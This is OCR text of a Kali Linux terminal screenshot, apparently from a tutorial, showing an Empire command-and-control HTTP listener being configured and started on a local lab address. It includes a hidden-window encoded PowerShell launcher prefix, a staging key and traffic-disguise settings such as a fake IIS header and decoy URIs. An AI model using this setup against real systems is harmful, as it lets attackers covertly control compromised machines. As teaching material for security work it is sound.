 GitHub - BC-SECURITY/... loiliangyang@kali: ~/Do... 11:30 AM
loiliangyang@kali: ~/Downloads/Empire
File Actions Edit View Help
HTTP[S] Options:
Name Required Value Description
Name True loiHTTP Name for the listener.
Host True http://192.168.0.106:8888 Hostname/IP for staging.
BindIP True 192.168.0.106 The IP to bind to on the control server.
Port True 8888 Port for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
StagingKey True JRE1fZ[&48_?9FHp{N)yPiGToXBW}dab Staging key for initial agent negotiation.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultLostLimit True 60 Number of missed checkins before exiting
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
CertPath False Certificate path for https listeners.
KillDate False Date for the listener to exit (MM/dd/yyyy).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Headers True Server:Microsoft-IIS/7.5 Headers for the control server.
Cookie False LqSMIJwJ Custom Cookie Name
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
UserAgent False default User-agent string to use for the staging request (default, none, or other).
Proxy False default Proxy to use for request (default, none, or other).
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
SlackURL False Your Slack Incoming Webhook URL to communicate with your Slack instance.
(Empire: listeners/http) > execute
[*] Starting listener 'loiHTTP'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) >